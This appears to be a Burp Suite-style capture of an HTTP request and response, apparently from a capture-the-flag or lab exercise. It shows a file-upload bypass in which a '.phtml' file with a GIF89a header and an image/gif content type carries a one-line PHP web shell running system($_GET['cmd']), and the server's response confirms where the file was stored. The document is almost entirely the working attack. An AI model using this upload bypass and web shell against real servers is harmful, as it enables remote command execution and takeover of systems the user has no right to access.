 Request
Pretty Raw Hex \n
1 POST /r3ad1t0upl04dth3things.php HTTP/1.1
2 Host: ph4ce.tlogos.it
3 Cookie: PHPSESSID=a8n6dnf2fu6nqos33gk164i63h
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data; boundary=---------------------------172471143538149837571075898841
9 Content-Length: 403
10 Origin: https://ph4ce.tlogos.it
11 Referer: https://ph4ce.tlogos.it/m4st3rofsql.php
12 Upgrade-Insecure-Requests: 1
13 Te: trailers
14 Connection: close
15
16 -----------------------------172471143538149837571075898841
17 Content-Disposition: form-data; name="fileToUpload"; filename="bypassphp8.phtml"
18 Content-Type: image/gif
19
20 GIF89a;
21 <?php
22 system($_GET['cmd']);
23
24
25
26
27 -----------------------------172471143538149837571075898841
28 Content-Disposition: form-data; name="submit"
29
30 Upload Image
31 -----------------------------172471143538149837571075898841--
32
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 27 Oct 2021 18:37:50 GMT
3 Server: Apache/2.4.38 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 241
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
13 <html>
14 <head>
15 <title>
Hihihi
</title>
16 </head>
17 <body background="hihihihihi.jpg">
18 <centre>
19 <span style="color:#AFA;text-align:center;">"The file has been uploaded in /sup3rs3cr3tpl4c3."</span>
</centre>
20 </body>
21 </html>
22
23